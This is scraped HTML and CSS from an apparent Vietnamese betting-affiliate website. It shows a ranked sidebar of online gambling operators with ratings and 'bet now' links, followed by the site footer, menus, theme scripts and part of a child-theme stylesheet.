						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg 500w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>7</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://nhacaiuytin88.icu/nha_cai/hitclub/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/hitclub-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HITCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>HITCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://nhacaiuytin88.icu/nha_cai/iwin/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://nhacaiuytin88.icu/nha_cai/win79/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="WIN79" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/win79-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>WIN79</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkwin79" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://nhacaiuytin88.icu/nha_cai/789club/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/789-club-150x150-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >20 </span><a href="https://nhacaiuytin88.icu/nha_cai/b52club/">
						   				<img loading="lazy" decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1.jpg 256w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/b52-club-1-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >21 </span><a href="https://nhacaiuytin88.icu/nha_cai/rikvip/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/rikvip-club-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="RIKVIP" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>RIKVIP</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >22 </span><a href="https://nhacaiuytin88.icu/nha_cai/manclub/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/04/logo-manclub_new-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="MANCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>MANCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkmanclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >23 </span><a href="https://nhacaiuytin88.icu/nha_cai/gemwin/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GEMWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2024/02/gemwin-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GEMWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgem" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    			</div>

    		</p>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://nhacaiuytin88.icu/"><img loading="lazy" decoding="async" class="aligncenter wp-image-784 size-thumbnail" src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png" alt="nhà cái uy tín 88" width="150" height="150" srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://nhacaiuytin88.icu/" target="_blank" rel="noopener"><strong>Nhacai88</strong></a>⭐Website review, đánh giá, phân tích, tổng quan về top nhà cái cá cược bóng đá uy tín số 1 Việt Nam năm 2025 ⭐</p>
<ul>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3cdcbc2c0c2cad6dad7cacd9b9b8dcac0d6e3c4cec2cacf8dc0ccce">[email&#160;protected]</a></li>
<li>Hotline: <strong>(646) 926-6614</strong></li>
<li>Hastag: #nhacaiuytin #nhacaiuytin88 #nhacaiso1 #nhacaitangtien #nha_cai_uy_tin #nhacai88 #nha_cai_88</li>
</ul>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
</ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm hiện nay</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; cộng đồng game bài đổi thưởng uy tín</li>
<li><a href="https://onlinecasinohub.us/" target="_blank" rel="noopener nofollow"><strong>Onlinecasinohub</strong></a> &#8211; Top nhà cái số 1 uy tín <strong>tnc365</strong> VN</li>
<li><strong><a href="https://topgamebai.biz/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</li>
<li><a href="https://topdoithuong.biz/" target="_blank" rel="noopener nofollow"><strong>Topdoithuong</strong></a> &#8211; Game đổi thưởng uy tín mới nhất 2024</li>
<li><a href="https://soikeobong.me/" target="_blank" rel="noopener nofollow"><strong>Soikeobong</strong></a> – Web soi kèo bóng đá, nhận định soi kèo nhà cái</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Keonhacai5 uy tín hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>nhacaiuytin.info </strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-483"><a href="https://nhacaiuytin88.icu/">NHÀ CÁI UY TÍN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#">LIST NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://nhacaiuytin88.icu/ca-do-bong-da/">NHÀ CÁI CÁ ĐỘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://nhacaiuytin88.icu/casino-online/">NHÀ CÁI CASINO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://nhacaiuytin88.icu/nha-cai-lo-de-online/">NHÀ CÁI LÔ ĐỀ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://nhacaiuytin88.icu/game-bai-doi-thuong/">NHÀ CÁI GAME BÀI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://nhacaiuytin88.icu/ty-le-keo/">TỶ LỆ KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://nhacaiuytin88.icu/soi-keo/">SOI KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://nhacaiuytin88.icu/tin-bong-da/">TIN NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">BLOG NHÀ CÁI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-489"><a href="https://nhacaiuytin88.icu/kinh-nghiem-soi-keo/">KINH NGHIỆM SOI KÈO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/">BÍ QUYẾT SOI CẦU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="https://nhacaiuytin88.icu/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://nhacaiuytin88.icu/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 04:32:51 -->

--- FILE ---
content_type: text/css
request_url: https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 2921
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
